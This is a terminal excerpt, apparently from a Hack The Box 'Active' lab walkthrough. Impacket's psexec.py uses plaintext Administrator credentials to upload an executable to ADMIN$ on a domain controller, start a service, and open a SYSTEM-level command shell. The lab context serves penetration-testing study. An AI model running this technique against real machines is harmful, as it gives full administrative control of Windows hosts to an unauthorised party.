 root@kali:~# psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file AItlvrkW.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service QEuO on 10.10.10.100.....
[*] Starting service QEuO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC
C:\Windows\system32>
1x 3:15/4:12